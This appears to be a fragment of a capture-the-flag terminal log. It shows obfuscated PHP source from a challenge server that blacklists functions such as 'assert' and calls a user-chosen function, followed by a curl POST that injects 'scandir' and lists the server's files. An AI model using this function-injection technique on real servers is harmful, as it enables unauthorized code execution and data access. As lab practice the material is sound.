 span><span style="color: #007700">,</span><span style="color: #DD0000">'assert'</span><span style="color: #007700">];if(
</span><span style="color: #0000BB">in_array</span><span style="color: #007700">(</span><span style="color: #0000BB">str
tolower</span><span style="color: #007700">(${${</span><span style="color: #DD0000">"G\x4c\x4f\x42A\x4c\x53"</span><span
 style="color: #007700">}[</span><span style="color: #DD0000">"i\x71h\x6eg\x79\x64\x63p\x67l\x72_\x6be\x66\x79\x7a\x69\x
65d\x69l\x68\x69a\x63\x61r\x69"</span><span style="color: #007700">]}),${${</span><span style="color: #DD0000">"\x47L\x4
fB\x41\x4cS"</span><span style="color: #007700">}[</span><span style="color: #DD0000">"c\x74\x74m\x73\x61\x70n\x70e\x6dt
\x67\x6cg\x64i\x67o\x6bj\x76\x62x\x73m\x71g\x73\x76y\x75\x69\x79\x6a\x71\x71"</span><span style="color: #007700">]})){di
e(</span><span style="color: #DD0000">'NonoNoNO'</span><span style="color: #007700">);}echo&nbsp;</span><span style="col
or: #0000BB">json_encode</span><span style="color: #007700">(</span><span style="color: #0000BB">array_map</span><span s
tyle="color: #007700">(${${</span><span style="color: #DD0000">"\x47L\x4f\x42A\x4c\x53"</span><span style="color: #00770
0">}[</span><span style="color: #DD0000">"i\x71h\x6eg\x79\x64\x63p\x67l\x72_\x6be\x66\x79\x7a\x69\x65d\x69l\x68\x69a\x63
\x61r\x69"</span><span style="color: #007700">]},[${${</span><span style="color: #DD0000">"G\x4cO\x42A\x4cS"</span><span
 style="color: #007700">}[</span><span style="color: #DD0000">"u\x6dr\x65\x71\x78\x77\x63d\x63\x5fy\x76q\x5f\x77\x68\x6d
g\x78\x70w"</span><span style="color: #007700">]}]));die();}&nbsp;</span><span style="color: #0000BB">?&gt;<br /></span>
<br /></span>
* Connection #0 to host 192.168.3.100 left intact
</code>[[".","..","bu_risma.txttttt","index.php","k.txt","xxxxx.php"]]┌─[rajebdev@RAJEB]─[~]
└──╼ $curl -v -X POST -d "nep=scandir&ska=." "http://192.168.3.100:1001/"